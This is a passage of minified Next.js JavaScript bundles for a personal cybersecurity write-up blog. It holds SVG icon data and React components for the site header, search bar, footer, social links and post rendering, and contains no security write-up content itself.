1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z",fill:"#FFDD00"}),(0,o.jsx)("path",{d:"M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z",fill:"currentColor"}),(0,o.jsx)("path",{d:"M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z",fill:"currentColor"})]}))};function C(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}var j=function(e){return(0,o.jsxs)("svg",function(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){C(e,r,n[r])}))}return e}({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24px",height:"24px",viewBox:"0 0 24 24","aria-labelledby":"bookOpenedIconTitle",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"square",strokeLinejoin:"miter",fill:"none",color:"currentColor",children:[(0,o.jsx)("title",{id:"bookOpenedIconTitle",children:"Book"}),(0,o.jsx)("path",{d:"M12 6s-2-2-4-2-5 2-5 2v14s3-2 5-2 4 2 4 2c1.333-1.333 2.667-2 4-2 1.333 0 3 .667 5 2V6c-2-1.333-3.667-2-5-2-1.333 0-2.667.667-4 2z"})," ",(0,o.jsx)("path",{strokeLinecap:"round",d:"M12 6v14"})]}))};function w(e,r){if(null==e)return{};var n,t,o=function(e,r){if(null==e)return{};var n,t,o={},i=Object.keys(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||(o[n]=e[n]);return o}(e,r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(t=0;t<i.length;t++)n=i[t],r.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var O=function(e){var r=e.className,n=void 0===r?" ":r,i=e.size,c=void 0===i?" w-6 h-6 ":i,l=(e.tooltip,w(e,["className","size","tooltip"])),a=t[l.icon];return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)(a,{className:"relative inline-flex items-center "+c+" "+n,children:l.tooltip&&(0,o.jsx)("div",{className:"absolute w-10 h-10 bg-black",children:"hey"})})})}},76991:function(e,r,n){"use strict";n.d(r,{Z:function(){return v}});var t=n(85893),o=n(95691),i=n(52979),c=n(67294),l=n(41664),a=n(3945),u=n(11163),s=function(e){var r=e.mobile,n=void 0!==r&&r,o=e.keyword,i=e.handleKeywordChange,c=e.handleSearchKeyDown,l=e.handleClearKeyword;return(0,t.jsxs)("div",{className:"text-paragraph relative items-center "+(n?"flex md:hidden w-full ":"hidden md:flex "),children:[(0,t.jsx)("div",{className:"absolute block left-0 pl-2 text-center outline-none focus:outline-none ",children:(0,t.jsx)("svg",{className:"w-6 h-6",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"currentColor",d:"M21.71,20.29,18,16.61A9,9,0,1,0,16.61,18l3.68,3.68a1,1,0,0,0,1.42,0A1,1,0,0,0,21.71,20.29ZM11,18a7,7,0,1,1,7-7A7,7,0,0,1,11,18Z"})})}),(0,t.jsx)("input",{className:"text-black pl-10 pr-6 py-2 rounded "+(n&&"w-full"),placeholder:"Search posts...",value:o,onChange:function(e){return i(e)},onKeyDown:function(e){return function(e){c(e,n)}(e)}}),(0,t.jsx)("div",{onClick:l,className:"ml-2 cursor-pointer absolute block right-0 text-center text-black outline-none focus:outline-none "+(!o.length>0&&"hidden"),children:(0,t.jsx)("svg",{className:"w-6 h-6",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"currentColor",d:"M13.41,12l4.3-4.29a1,1,0,1,0-1.42-1.42L12,10.59,7.71,6.29A1,1,0,0,0,6.29,7.71L10.59,12l-4.3,4.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L12,13.41l4.29,4.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z"})})})]})},f=function(e){var r=e.icon,n=e.href;return(0,t.jsx)("a",{className:" transition-all duration-200 text-secondary-text hover:text-headline mt-4 no-underline inline-flex md:inline-block md:mt-0 mr-6 ",href:n,target:"_blank",children:(0,t.jsx)(a.Z,{icon:r,className:"relative inline-flex items-center "})})},d=function(){return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(f,{icon:"GuideIcon",href:i.$h}),(0,t.jsx)(f,{icon:"HackTheBoxIcon",href:i.ek}),(0,t.jsx)(f,{icon:"TryHackMeIcon",href:i.NL}),(0,t.jsx)(f,{icon:"TwitterIcon",href:i.N$}),(0,t.jsx)(f,{icon:"LinkedinIcon",href:i.Hk})]})};function h(){var e=(0,u.useRouter)(),r=e.query.query,n=(0,c.useState)(!1),i=n[0],f=n[1],h=(0,c.useState)(""),p=h[0],m=h[1],b=function(e){m(e.target.value)},x=function(r,n){if("Enter"===r.key&&p.length>0){var t="/search?query=".concat(encodeURI(p.trim()));m(p.trim()),e.push(t),n&&f(!i)}},v=function(){m("")};return(0,c.useEffect)((function(){r&&m(decodeURI(r.trim()))}),[r]),(0,t.jsx)("header",{className:"pt-4 z-50 transition-all duration-200 ",children:(0,t.jsx)(o.Z,{children:(0,t.jsxs)("div",{className:"flex flex-wrap relative justify-start items-center py-5 mx-auto",children:[(0,t.jsxs)("div",{className:"flex flex-1 items-center ",children:[(0,t.jsxs)("nav",{className:"flex-1 inline-flex justify-between font-medium md:items-center w-full ",children:[(0,t.jsx)(l.default,{href:"/",children:(0,t.jsxs)("a",{"aria-current":"page",className:"flex mr-8 space-x-3",children:[(0,t.jsx)("img",{src:"/android-chrome-512x512.png",className:"w-8 h-8 rounded-full",loading:"lazy"}),(0,t.jsx)("h1",{className:"flex items-center no-underline text-headline",children:(0,t.jsx)("span",{className:"text-xl",children:"Marmeus"})})]})}),(0,t.jsx)(s,{handleKeywordChange:b,handleSearchKeyDown:x,handleClearKeyword:v,keyword:p}),(0,t.jsx)("div",{className:"hidden md:flex text-paragraph",children:(0,t.jsx)(d,{})})]}),(0,t.jsx)("button",{onClick:function(){return f(!i)},className:"text-headline absolute right-0 items-center block px-4 py-2 rounded md:hidden",children:(0,t.jsxs)("svg",{className:"w-6 h-6 fill-current",viewBox:"0 0 20 20",children:[(0,t.jsx)("title",{children:"Menu"}),(0,t.jsx)(a.Z,{icon:"HamburguerIcon",className:"relative inline-flex items-center "})]})})]}),(0,t.jsx)("div",{className:i?"z-10 border-b absolute overlay mt-16 pb-6 h-auto items-center left-0 top-0 w-full bg-background ":" hidden ",children:(0,t.jsxs)("div",{className:"text-paragraph flex flex-col space-y-4 font-medium",children:[(0,t.jsx)("div",{children:(0,t.jsx)(d,{})}),(0,t.jsx)(s,{className:"flex-1 w-full",handleKeywordChange:b,handleSearchKeyDown:x,handleClearKeyword:v,keyword:p,mobile:!0})]})})]})})})}var p=n(22442);function m(){return(0,t.jsx)("footer",{className:"text-white bg-background border-t border-paragraph",children:(0,t.jsx)(o.Z,{children:(0,t.jsx)("div",{className:"py-6 items-center",children:(0,t.jsxs)("div",{className:"flex flex-col space-y-4 md:space-y-0 md:flex-row md:justify-between items-center content-center",children:[(0,t.jsxs)("p",{className:"tracking-tighter leading-tight text-center lg:text-left mb-0 lg:pr-4 lg:w-1/2",children:["\xa9 ",(new Date).getFullYear()," \u2014 Web coded by"," ",(0,t.jsx)("a",{className:"hover:underline font-semibold",href:"https://jordicasesnoves.com",target:"_blank",children:"Jordi Casesnoves"})," ","with \u2764\ufe0f"]}),(0,t.jsx)("div",{children:(0,t.jsx)(p.z,{href:i.rM,target:"_blank",color:"white",children:"Buy me a Burguer! \ud83c\udf54"})})]})})})})}var b=n(9008);function x(){return(0,t.jsxs)(b.default,{children:[(0,t.jsx)("link",{rel:"apple-touch-icon",sizes:"180x180",href:"/apple-touch-icon.png"}),(0,t.jsx)("link",{rel:"icon",type:"image/png",sizes:"32x32",href:"/favicon-32x32.png"}),(0,t.jsx)("link",{rel:"icon",type:"image/png",sizes:"16x16",href:"/favicon-16x16.png"}),(0,t.jsx)("link",{rel:"manifest",href:"/site.webmanifest"}),(0,t.jsx)("link",{rel:"mask-icon",href:"/safari-pinned-tab.svg",color:"#000000"}),(0,t.jsx)("link",{rel:"shortcut icon",href:"/favicon.ico"}),(0,t.jsx)("meta",{name:"msapplication-TileColor",content:"#000000"}),(0,t.jsx)("meta",{name:"msapplication-config",content:"/browserconfig.xml"}),(0,t.jsx)("meta",{name:"theme-color",content:"#000"}),(0,t.jsx)("link",{rel:"alternate",type:"application/rss+xml",href:"/feed.xml"}),(0,t.jsx)("meta",{name:"description",content:"Here you will find everything from write ups about Hack The Box to useful guides from different topics."}),(0,t.jsx)("meta",{property:"og:image",content:i.vC},"ogimage")]})}function v(e){var r=e.children;return(0,t.jsxs)("div",{className:"bg-background",children:[(0,t.jsx)(x,{}),(0,t.jsxs)("div",{className:"min-h-screen ",children:[(0,t.jsx)(h,{}),(0,t.jsx)("main",{className:"mt-8 lg:mt-16 mb-16 lg:mb-24",children:r})]}),(0,t.jsx)(m,{})]})}},52979:function(e,r,n){"use strict";n.d(r,{fh:function(){return t},Ti:function(){return o},N$:function(){return i},Hk:function(){return c},NL:function(){return l},ek:function(){return a},vC:function(){return u},rM:function(){return s},$h:function(){return f},DB:function(){return d},qT:function(){return h}});var t="marmeus.com",o="Marmeus's Website",i="https://twitter.com/marmeus",c="https://www.linkedin.com/in/jerohue/",l="https://tryhackme.com/p/Marmeus",a="https://app.hackthebox.com/profile/28041",u="https://".concat(t,"/android-chrome-192x192.png"),s="https://www.buymeacoffee.com/9garzy0",f="https://the-pentesting-guide.marmeus.com/",d=6,h=[{name:"HackTheBox",description:"HackTheBox virtual machines walkthroughs."},{name:"OverTheWire",description:"Soluci\xf3n a los diferentes wargames de OverTheWire."},{name:"TryHackMe",description:"TryHackMe virtual machines walkthroughs"},{name:"PortSwigger",description:"Certification review and a compilation of every apprentice and practitioner PortSwigger Academy lab."},{name:"Tools",description:"Related posts about how to use some tools or gadgets in depth."},{name:"Random",description:"Random posts cybersecurity related."}]},48418:function(e,r,n){"use strict";function t(e,r){return function(e){if(Array.isArray(e))return e}(e)||function(e,r){var n=[],t=!0,o=!1,i=void 0;try{for(var c,l=e[Symbol.iterator]();!(t=(c=l.next()).done)&&(n.push(c.value),!r||n.length!==r);t=!0);}catch(a){o=!0,i=a}finally{try{t||null==l.return||l.return()}finally{if(o)throw i}}return n}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}r.default=void 0;var o,i=(o=n(67294))&&o.__esModule?o:{default:o},c=n(76273),l=n(90387),a=n(57190);var u={};function s(e,r,n,t){if(e&&c.isLocalURL(r)){e.prefetch(r,n,t).catch((function(e){0}));var o=t&&"undefined"!==typeof t.locale?t.locale:e&&e.locale;u[r+"%"+n+(o?"%"+o:"")]=!0}}var f=function(e){var r,n=!1!==e.prefetch,o=l.useRouter(),f=i.default.useMemo((function(){var r=t(c.resolveHref(o,e.href,!0),2),n=r[0],i=r[1];return{href:n,as:e.as?c.resolveHref(o,e.as):i||n}}),[o,e.href,e.as]),d=f.href,h=f.as,p=e.children,m=e.replace,b=e.shallow,x=e.scroll,v=e.locale;"string"===typeof p&&(p=i.default.createElement("a",null,p));var y=(r=i.default.Children.only(p))&&"object"===typeof r&&r.ref,g=t(a.useIntersection({rootMargin:"200px"}),2),C=g[0],j=g[1],w=i.default.useCallback((function(e){C(e),y&&("function"===typeof y?y(e):"object"===typeof y&&(y.current=e))}),[y,C]);i.default.useEffect((function(){var e=j&&n&&c.isLocalURL(d),r="undefined"!==typeof v?v:o&&o.locale,t=u[d+"%"+h+(r?"%"+r:"")];e&&!t&&s(o,d,h,{locale:r})}),[h,d,j,v,n,o]);var O={ref:w,onClick:function(e){r.props&&"function"===typeof r.props.onClick&&r.props.onClick(e),e.defaultPrevented||function(e,r,n,t,o,i,l,a){("A"!==e.currentTarget.nodeName||!function(e){var r=e.currentTarget.target;return r&&"_self"!==r||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)&&c.isLocalURL(n))&&(e.preventDefault(),null==l&&t.indexOf("#")>=0&&(l=!1),r[o?"replace":"push"](n,t,{shallow:i,locale:a,scroll:l}))}(e,o,d,h,m,b,x,v)},onMouseEnter:function(e){c.isLocalURL(d)&&(r.props&&"function"===typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),s(o,d,h,{priority:!0}))}};if(e.passHref||"a"===r.type&&!("href"in r.props)){var k="undefined"!==typeof v?v:o&&o.locale,L=o&&o.isLocaleDomain&&c.getDomainLocale(h,k,o&&o.locales,o&&o.domainLocales);O.href=L||c.addBasePath(c.addLocale(h,k,o&&o.defaultLocale))}return i.default.cloneElement(r,O)};r.default=f},57190:function(e,r,n){"use strict";function t(e,r){return function(e){if(Array.isArray(e))return e}(e)||function(e,r){var n=[],t=!0,o=!1,i=void 0;try{for(var c,l=e[Symbol.iterator]();!(t=(c=l.next()).done)&&(n.push(c.value),!r||n.length!==r);t=!0);}catch(a){o=!0,i=a}finally{try{t||null==l.return||l.return()}finally{if(o)throw i}}return n}(e,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}Object.defineProperty(r,"__esModule",{value:!0}),r.useIntersection=function(e){var r=e.rootMargin,n=e.disabled||!c,a=o.useRef(),u=t(o.useState(!1),2),s=u[0],f=u[1],d=o.useCallback((function(e){a.current&&(a.current(),a.current=void 0),n||s||e&&e.tagName&&(a.current=function(e,r,n){var t=function(e){var r=e.rootMargin||"",n=l.get(r);if(n)return n;var t=new Map,o=new IntersectionObserver((function(e){e.forEach((function(e){var r=t.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;r&&n&&r(n)}))}),e);return l.set(r,n={id:r,observer:o,elements:t}),n}(n),o=t.id,i=t.observer,c=t.elements;return c.set(e,r),i.observe(e),function(){c.delete(e),i.unobserve(e),0===c.size&&(i.disconnect(),l.delete(o))}}(e,(function(e){return e&&f(e)}),{rootMargin:r}))}),[n,r,s]);return o.useEffect((function(){if(!c&&!s){var e=i.requestIdleCallback((function(){return f(!0)}));return function(){return i.cancelIdleCallback(e)}}}),[s]),[d,s]};var o=n(67294),i=n(9311),c="undefined"!==typeof IntersectionObserver;var l=new Map},78510:function(e,r,n){"use strict";n.r(r),n.d(r,{default:function(){return l}});var t=n(85893),o=(n(54623),n(17722),n(76991));function i(e,r,n){return r in e?Object.defineProperty(e,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[r]=n,e}function c(e){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},t=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),t.forEach((function(r){i(e,r,n[r])}))}return e}function l(e){var r=e.Component,n=e.pageProps;return(0,t.jsx)(o.Z,{children:(0,t.jsx)(r,c({},n))})}},54623:function(){},17722:function(){},9008:function(e,r,n){e.exports=n(5443)},41664:function(e,r,n){e.exports=n(48418)},11163:function(e,r,n){e.exports=n(90387)}},function(e){var r=function(r){return e(e.s=r)};e.O(0,[774,179],(function(){return r(81780),r(90387)}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/chunks/pages/post/%5Bslug%5D-b599c6ba7826c597.js
body_size: 1941
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[515],{51334:function(e,n,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/post/[slug]",function(){return t(18117)}])},32108:function(e,n,t){"use strict";t.d(n,{Z:function(){return s}});var r=t(85893),l=t(23855),a=t(94797);function s(e){var n=e.dateString,t=(0,l.Z)(n);return(0,r.jsx)("time",{dateTime:n,children:(0,a.Z)(t,"LLLL\td, yyyy")})}},38744:function(e,n,t){"use strict";t.d(n,{Z:function(){return l}});var r=t(85893);function l(e){var n=e.alt,t=e.src,l=e.className,a=e.onClick;return(0,r.jsx)("img",{className:l,alt:n,src:t,loading:"lazy",onClick:a})}},18117:function(e,n,t){"use strict";t.r(n),t.d(n,{__N_SSG:function(){return P},default:function(){return z}});var r=t(85893),l=t(67294),a=t(11163),s=t(12918),c=t(95691),i=t(93179),o=t(17552),u=t.n(o),d=t(97762),m=t(38744),x=t(73935);var f=function(e){var n=e.show,t=e.onClose,a=e.children,s=(e.title,(0,l.useState)(!1)),c=s[0],i=s[1],o=(0,l.useRef)(null);(0,l.useEffect)((function(){i(!0)}),[]);var u=n?(0,r.jsx)("div",{className:"fixed top-0 left-0 w-full h-screen flex justify-center items-center bg-black bg-opacity-60",onClick:function(e){e.preventDefault(),o.current.contains(e.target)||t()},children:(0,r.jsx)("div",{ref:o,className:"bg-transparent max-w-7xl",children:a})}):null;return c?x.createPortal(u,document.getElementById("modal-root")):null},h=t(10043),v=t.n(h),g=t(31304),j=t.n(g),p=function(e){return j()(e,{remove:/[*+~.()'"!:@/]/g,lower:!0})},N=function(e){var n=e.alt,t=e.src,a=(0,l.useState)(!1),s=a[0],c=a[1];return(0,r.jsxs)("div",{className:"my-6",children:[(0,r.jsx)(m.Z,{alt:n,src:t,className:"cursor-zoom-in",onClick:function(){return c(!0)}}),(0,r.jsx)(f,{onClose:function(){return c(!1)},show:s,children:(0,r.jsx)(m.Z,{alt:n,src:t})})]})},w=function(e){var n=e.href,t=e.children,l=function(e){return e?e.length>600?e.substring(0,600)+"...":e:""}(d.renderToString(t));return(0,r.jsx)("a",{href:n,children:l})},b=function(e){var n=e.language,t=e.value;return(0,r.jsx)(i.Z,{language:n,children:t})},y=function(e){var n=e.children;return(0,r.jsx)("div",{className:"overflow-x-auto rounded",children:(0,r.jsx)("table",{children:n})})},_=function(e){var n,t,l=e.level,a=e.children,s=p(d.renderToString(a));if(null===(n=a[0])||void 0===n||null===(t=n.props)||void 0===t?void 0:t.href){var c,i,o,u,m=null===(u=null===(c=a[0])||void 0===c||null===(i=c.props)||void 0===i||null===(o=i.node)||void 0===o?void 0:o.children[0])||void 0===u?void 0:u.value;s=p(d.renderToString(m))+"-"+p(d.renderToString(a[1]))}return 2===l?(0,r.jsx)("h2",{id:s,children:a}):3===l?(0,r.jsx)("h3",{id:s,children:a}):(0,r.jsx)("h4",{id:s,children:a})},k=function(e){var n=e.children;return n&&n[0]&&1===n.length&&n[0].props&&n[0].props.src?n:(0,r.jsx)("p",{children:n})};function S(e){var n=e.content;return(0,r.jsx)("div",{id:"post-body",className:"max-w-2xl mx-auto markdown-styles markdown ",children:(0,r.jsx)(u(),{className:"mb-4 prose-sm prose sm:prose lg:prose-lg",escapeHtml:!1,source:n,plugins:[v()],renderers:{code:b,image:N,link:w,paragraph:k,table:y,heading:_}})})}var C=t(32108);function T(e){var n=e.children;return(0,r.jsx)("h1",{className:"mb-12 text-left",children:n})}function Z(e){var n=e.title,t=e.src;e.slug;return(0,r.jsx)(m.Z,{src:t,alt:"Cover Image for ".concat(n),className:"shadow-small w-full mx-auto max-w-2xl rounded-lg"})}function E(e){var n=e.title,t=e.coverImage,l=e.date,a=e.author;return(0,r.jsxs)("div",{children:[(0,r.jsx)(T,{children:n}),(0,r.jsx)("div",{className:"mb-8 sm:mx-0",children:(0,r.jsx)(Z,{title:n,src:t})}),(0,r.jsx)("div",{className:"text-paragraph max-w-2xl mx-auto mb-8 md:mb-16",children:(0,r.jsxs)("div",{className:"flex items-center",children:[(0,r.jsx)("img",{src:a.picture,className:"w-10 h-10 rounded-full mr-4",alt:a.name,loading:"lazy"}),(0,r.jsxs)("div",{className:"flex-col flex md:text-md",children:[(0,r.jsx)("span",{className:"font-medium text-headline",children:a.name}),(0,r.jsx)(C.Z,{dateString:l})]})]})})]})}var I=t(9008),L=t(52979),P=!0;function z(e){var n=e.post,t=(e.morePosts,e.preview,(0,l.useState)([])),i=t[0],o=t[1],u=(0,a.useRouter)();if(!u.isFallback&&!(null===n||void 0===n?void 0:n.slug))return(0,r.jsx)(s.default,{statusCode:404});var d=function(e){switch(e){case 2:return"ml-0";case 3:return"ml-4";case 4:return"ml-8";default:return null}};return(0,l.useEffect)((function(){var e=Array.from(document.getElementById("post-body").querySelectorAll("h2, h3, h4")).map((function(e){return{id:p(e.innerText),text:e.innerText,level:Number(e.nodeName.charAt(1))}}));o(e)}),[]),(0,r.jsx)(c.Z,{children:u.isFallback?(0,r.jsx)(T,{children:"Loading\u2026"}):(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("article",{children:[(0,r.jsxs)(I.default,{children:[(0,r.jsxs)("title",{children:[n.title," | ",L.Ti]}),(0,r.jsx)("meta",{property:"og:title",content:n.title}),(0,r.jsx)("meta",{property:"og:description",content:n.excerpt}),(0,r.jsx)("meta",{property:"og:image",content:"https://".concat(L.fh).concat(n.ogImage.url)},"ogimage"),(0,r.jsx)("meta",{property:"og:url",content:"https://".concat(L.fh,"/post/").concat(n.slug)}),(0,r.jsx)("meta",{name:"twitter:card",content:"summary_large_image"})]}),(0,r.jsx)(E,{title:n.title,coverImage:n.coverImage,date:n.date,author:n.author}),(0,r.jsxs)("div",{className:"max-w-2xl mx-auto mb-8 md:mb-16",children:[(0,r.jsx)("h2",{className:"mb-4",children:"Table of Contents"}),(0,r.jsx)("ul",{className:"flex flex-col gap-y-2",children:i.map((function(e){return(0,r.jsx)("li",{className:d(e.level),children:(0,r.jsx)("a",{className:"text-white underline underline-offset-4 font-medium text-accent",href:"#".concat(e.id),children:e.text})},e.id)}))})]}),(0,r.jsx)(S,{content:n.content})]})})})}}},function(e){e.O(0,[774,106,452,888,179],(function(){return n=51334,e(e.s=n);var n}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marmeus.com/_next/static/kUZWwhT4pgnVgsj_pho9N/_ssgManifest.js
body_size: -269
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fcategory\u002F[name]","\u002Fpost\u002F[slug]","\u002Fposts\u002F[page]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()